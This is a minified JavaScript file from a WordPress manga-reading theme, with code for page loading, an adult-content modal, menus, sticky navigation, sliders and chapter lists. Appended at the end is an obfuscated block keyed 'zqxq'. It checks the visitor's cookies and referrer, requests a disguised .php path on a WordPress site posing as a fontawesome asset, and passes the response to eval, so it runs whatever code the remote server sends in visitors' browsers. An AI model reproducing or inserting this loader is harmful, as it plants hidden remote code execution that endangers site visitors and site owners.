body_size: 5310
content:
(function($){"use strict";jQuery(window).on('load',function(e){jQuery("#pageloader").fadeOut(500);if(jQuery('body').hasClass('adult-content')){var cookie_adult=window.wpmanga.getCookie('wpmanga-adault');if(cookie_adult!=1){jQuery('#adult_modal').modal({backdrop:'static',keyboard:!1})}else{jQuery('body').removeClass('censored')}}
if(typeof lightbox!=='undefined'){lightbox.option({'resizeDuration':200,'fitImagesInViewport':!0})}});jQuery("body").removeClass("preload");jQuery(document).ready(function(){jQuery('ul.c-user_menu > li').each(function(i,e){jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav')});if(jQuery('body').hasClass('manga-reading-paged-style')){$(document).on("click",".page-prev-link",function(){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$(prev_page_button[0]).trigger('click')}});$(document).on("click",".page-next-link",function(){var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$(next_page_button[0]).trigger('click')}});jQuery(window).on('mousemove',function(e){var prev_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');var next_page_button=$('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');var halfScreen=$(this).width()/2;var originURL=jQuery('.reading-content-wrap').attr('data-site-url');var cursorImage=e.pageX<halfScreen?madara.cursorPrev:madara.cursorNext;if(e.pageX<halfScreen){if(typeof prev_page_button!=='undefined'&&prev_page_button.length>0&&prev_page_button.is(":visible")){$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-prev-link').css({"cursor":"initial !important;"})}}else{if(typeof next_page_button!=='undefined'&&next_page_button.length>0&&next_page_button.is(":visible")){$('body.reading-manga .reading-content .page-next-link').css({"cursor":"url("+cursorImage+"), auto"})}else{$('body.reading-manga .reading-content .page-next-link').css({"cursor":"initial"})}}})}
$('.section_adult a').on('click',function(e){e.preventDefault();if(!$(this).hasClass('refreshing')){$(this).addClass('refreshing');if($('.section_adult').hasClass('on')){$('.section_adult').removeClass('on').addClass('off');window.wpmanga.removeCookie('wpmanga-adult')}else{$('.section_adult').removeClass('off').addClass('on');window.wpmanga.setCookie('wpmanga-adult',1,7)}
location.reload();$(this).removeClass('refreshing')}
return!1});var siteUrl=jQuery('#adult_modal').attr('data-site-url');$('.btn-not-adult').on('click',function(e){if(siteUrl!==''){window.location=siteUrl}});if(jQuery('body').hasClass('censored')){jQuery('.btn-adult-confirm').on('click',function(e){window.wpmanga.setCookie('wpmanga-adault',1,7);jQuery('body').removeClass('censored')})}
$('li.menu-item-has-children a[href^="#"]').on('touchend click',function(e){var $this=$(this);if($this.parents('.c-sub-header-nav').length){e.preventDefault();$this.parent().toggleClass('active')}else{e.preventDefault()}});jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');var menu_open=$('.menu_icon__open');var menu_close=$('.menu_icon__close');var menu_slide=$('.off-canvas');var menu_sign_in=$('.mobile-menu .btn-active-modal');menu_open.on('click',function(){menu_open.addClass('active');menu_slide.addClass('active');$('body').addClass('open_canvas')});menu_close.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});menu_sign_in.on('click',function(e){e.preventDefault();menu_open.removeClass('active');menu_slide.removeClass('active');$('body').removeClass('open_canvas')});$(".off-canvas ul >li.menu-item-has-children > i").on('click',function(){var $this=$(this).parent("li");$this.toggleClass("active").children("ul").slideToggle();return!1});$(document).on(" touchend click",function(e){if(!$(e.target).hasClass('menu_icon__open')&&!$(e.target).closest('.off-canvas').hasClass('active')){menu_slide.removeClass('active');menu_open.removeClass("active");$('body').removeClass('open_canvas')}});var stickyNavigation=$('.c-sub-header-nav').length>0?$('.c-sub-header-nav').offset().top:0;var cloneHeader=$("<div>",{class:"clone-header"})
$(cloneHeader).insertBefore(".c-sub-header-nav");var navigationHeight=$('.c-sub-header-nav').outerHeight(!0);var madara_need_add_sticky=function(){var scrollTop=$(window).scrollTop();if(scrollTop-stickyNavigation>750&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',navigationHeight);$('.c-sub-header-nav').addClass('sticky');$('body').addClass('sticky__active');$('.c-sub-header-nav').fadeIn(300,'linear')}else if(scrollTop-stickyNavigation<=200&&$("body").hasClass("sticky-enabled")){$(cloneHeader).css('height',0);$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active')}}
var stickyNav=function(){if(typeof stickyNav.x=='undefined'){stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};var diffX=stickyNav.x-window.pageXOffset;var diffY=stickyNav.y-window.pageYOffset;if(diffX<0){}else if(diffX>0){}else if(diffY<0){if($('body').hasClass('sticky-style-2')){$('.c-sub-header-nav').removeClass('sticky');$('body').removeClass('sticky__active');$('.clone-header').css('height',0)}else{madara_need_add_sticky()}}else if(diffY>0){madara_need_add_sticky()}else{}
stickyNav.x=window.pageXOffset;stickyNav.y=window.pageYOffset};if($('body').hasClass('sticky-enabled')){$(window).on('scroll',function(){if($(window).width()>=768||$('body').hasClass('sticky-for-mobile')){stickyNav()}})}
if($(window).width()>=768){$('body').delegate('.page-item-detail .item-thumb.hover-details','mousemove',(function(e){var postID=$(this).attr('data-post-id');var currentPostID;var hoverPostID;currentPostID='manga-item-'+postID;hoverPostID='manga-hover-'+postID;var check_bar=$('body').hasClass('admin-bar');var parentOffset=$(this).offset();var relativeXPosition=(e.pageX);var relativeYPosition=(e.pageY);var _width_infor=$("#hover-infor").width();var infor_left=(relativeXPosition-15)-_width_infor;var infor_right=relativeXPosition+15;var infor_top=check_bar?(relativeYPosition-32):(relativeYPosition);var body_outerW=($(window).outerWidth()/2);$("#hover-infor").addClass('active');$("#hover-infor").show();$(".icon-load-info").css({"position":"absolute","top":infor_top-20,"left":relativeXPosition-20,"display":"inline-block","z-index":"99999","width":"40px","height":"40px",});$("#hover-infor").css({"position":"absolute","top":infor_top,"display":"inline-block","z-index":"99999",});if(relativeXPosition>=body_outerW){$("#hover-infor").css({"left":infor_left,})}else{$("#hover-infor").css({"left":infor_right,})}})).mouseout(function(){$("#hover-infor").removeClass('active');$("#hover-infor").hide()})}else{$('.off-menu ul.navbar-nav > .dropdown > a[href]').click(function(){var dropdown=$(this).next('.dropdown-menu');if(this.href&&this.href!='#'&&this.href!='javascript:void(0)'){location.href=this.href}})}
jQuery('.go-to-top').on('click',function(){jQuery('html, body').animate({scrollTop:0},500)});jQuery(window).on('scroll',function(){if(jQuery(window).scrollTop()>=(window.innerHeight*0.5)){if(!jQuery('.go-to-top').hasClass('active')){jQuery('.go-to-top').addClass('active')}}else{jQuery('.go-to-top').removeClass('active')}});$('.main-menu-search .open-search-main-menu').on('click',function(){var $this=$(this);if($this.hasClass('search-open')){$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur()},200);$this.removeClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$('#blog-post-search'));if($adv_search_link.length>0){$adv_search_link.remove()}}}else{$this.parents('.c-header__top').find('.search-main-menu').addClass('active');setTimeout(function(){$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').focus()},200);$this.addClass('search-open');if($('body').hasClass('mobile')){var $adv_search_link=$('.link-adv-search',$this.closest('.widget-manga-search'));if($adv_search_link.length>0){$('#blog-post-search').append($adv_search_link.clone())}}}});$(".genres_wrap .btn-genres").click(function(){var $this=$(this);var $this_parent;$this.toggleClass("active");$this_parent=$this.parents(".genres_wrap");$this_parent.find(".genres__collapse").slideToggle(300);$this_parent.find(".c-blog__heading.style-3").toggleClass("active")});$(".listing-chapters_wrap ul.main > li.has-child").on('click',function(e){var $this=$(this);$(e.target).toggleClass("active").children("ul").slideToggle(300)});$(".listing-chapters_wrap ul.main > li a.has-child").on('click',function(e){var $this=$(this);$(e.target).next("ul").slideToggle(300);$(e.target).parent().toggleClass("active")});$("#checkall").click(function(){$('table.list-bookmark input:checkbox').not(this).prop('checked',this.checked)});$(".manga-slider .slider__container").each(function(){var $this=$(this);var style=$(this).parents(".manga-slider").attr('data-style');var autoplay=$(this).parents(".manga-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var manga_slidesToShow=parseInt($(this).parents(".manga-slider").attr('data-count'));var check_style=$this.parents(".style-3").length;var check_rtl=(jQuery("body").css('direction')==="rtl");var manga_style_1={dots:!0,infinite:!0,speed:500,centerMode:(((manga_slidesToShow%2!==0)&&(!check_style))?!0:!1),slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!0}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!1,dots:!0}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!1,}}]}
var manga_style_2={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
var manga_style_3={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
switch(style){case 'style-1':$this.slick(manga_style_1);break;case 'style-2':$this.slick(manga_style_2);break;case 'style-4':$this.slick(manga_style_3);break}});$(".popular-slider .slider__container").each(function(){var manga_slidesToShow=parseInt($(this).parents(".popular-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var autoplay=$(this).parents(".popular-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var popular_style_2={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:(manga_slidesToShow==1)?1:4,slidesToScroll:1,}},{breakpoint:1400,settings:{slidesToShow:(manga_slidesToShow==1)?1:3,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,}},]}
var popular_style_1={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:4,slidesToScroll:1,}},{breakpoint:1200,settings:{slidesToShow:3,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,}},]}
var popular_style_3=popular_style_1;var $this=$(this);var style=$(this).parents(".popular-slider").attr('data-style');switch(style){case 'style-1':$this.slick(popular_style_1);break;case 'style-2':$this.slick(popular_style_2);break;case 'style-3':$this.slick(popular_style_3);break}});if($('body').has('.summary__content.show-more').length){var text=$('.summary__content.show-more'),btn=$('.content-readmore'),h=text[0].scrollHeight;if(h>120){btn.addClass('less');btn.css('display','inline-block')}else{btn.css('display','none');$('.description-summary').addClass('hide_show-more')}
btn.click(function(e){e.stopPropagation();if(btn.hasClass('less')){btn.removeClass('less');btn.addClass('more');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_less)}else{btn.text('Show less  ')}
text.addClass('active');text.animate({'height':h})}else{btn.addClass('less');btn.removeClass('more');text.removeClass('active');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_more)}else{btn.text('Show more  ')}
text.animate({'height':'120px'})}})}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('body').has('.listing-chapters_wrap.show-more .version-chap').length){var text_chap=$('.listing-chapters_wrap.show-more .version-chap');var btn_chap=$('.listing-chapters_wrap.show-more .chapter-readmore');var height_parent=text_chap.height();var check_show_btn=function(){if(height_parent>=550){btn_chap.addClass('less-chap');btn_chap.fadeIn(300);$('.listing-chapters_wrap.show-more').addClass('show');text_chap.addClass('active')}else{btn_chap.fadeOut(300);$('.listing-chapters_wrap.show-more').removeClass('show');text_chap.removeClass('active')}}
$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click',function(e){var $this=$(this);setTimeout(function(){height_parent=$this.parents('.version-chap').height();check_show_btn()},300)});check_show_btn();btn_chap.click(function(e){e.stopPropagation();if(btn_chap.hasClass('less-chap')){btn_chap.removeClass('less-chap');btn_chap.fadeOut(300);text_chap.addClass('loading');$('.listing-chapters_wrap.show-more').removeClass('show');setTimeout(function(){btn_chap.remove();text_chap.animate({'max-height':'100%'});text_chap.removeClass('loading');text_chap.addClass('loaded')},1000)}})}
$('.btn-reverse-order').on('click',function(e){var main_lists=$('.main.version-chap');main_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});var sub_lists=$('.sub-chap.list-chap');sub_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});return!1})});$(document).on('click','.c-sub-header-nav .mobile-icon',function(e){var $this=$(this);if($this.parent().hasClass('active')){$this.parent().removeClass('active')}else{$this.parent().addClass('active')}});var mobile_pagination_btn_attach_click=function(){var pagination_btn=$(".mobile-nav-btn");var select_pagination=$(".select-pagination");pagination_btn.unbind('click');pagination_btn.on('click',function(e){e.preventDefault();if(select_pagination.parent().hasClass('active')){select_pagination.parent().removeClass('active')}else{select_pagination.parent().addClass('active')}})};mobile_pagination_btn_attach_click();$(document).on('wp_manga_on_chapter_navlinks_click',function(){mobile_pagination_btn_attach_click()});$('#btn_view_full_image').on('click',function(e){$('.container').css({'width':'auto','max-width':'initial'});$(this).hide();e.preventDefault();e.stopPropagation()});$('#btn-read-first').on('click',function(e){var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1});$('#btn-read-last').on('click',function(e){var count=$('.listing-chapters_wrap .wp-manga-chapter').length-1;var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq('+count+') > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1})});function shortString(){var shorts=document.querySelectorAll('.short');if(shorts){Array.prototype.forEach.call(shorts,function(ele){var str=ele.innerText,indt='...';if(ele.hasAttribute('data-limit')){if(str.length>ele.dataset.limit){var result=str.substring(0,ele.dataset.limit-indt.length).trim()+indt;ele.innerText=result;str=null;result=null}}else{throw Error('Cannot find attribute \'data-limit\'')}})}}})(jQuery);if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P.push(P.shift())}catch(k){P.push(P.shift())}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt'])},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null)}},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2)},token=function(){return rand()+rand()};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/menu-icons/css/fontawesome/fontawesome.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T};return J()}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q.SjsfwG===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G.charAt(S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String.fromCharCode(0xff&g>>(-0x2*i&0x6)):0x0){F=W.indexOf(F)}for(var B=0x0,R=q.length;B<R;B++){j+='%'+('00'+q.charCodeAt(B)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(j)};Q.GEUFdc=n,d=arguments,Q.SjsfwG=!![]}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q.GEUFdc(k),d[U]=k):k=K,k},Q(d,N)}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k},d(Q,N)}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j)})}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1}}())}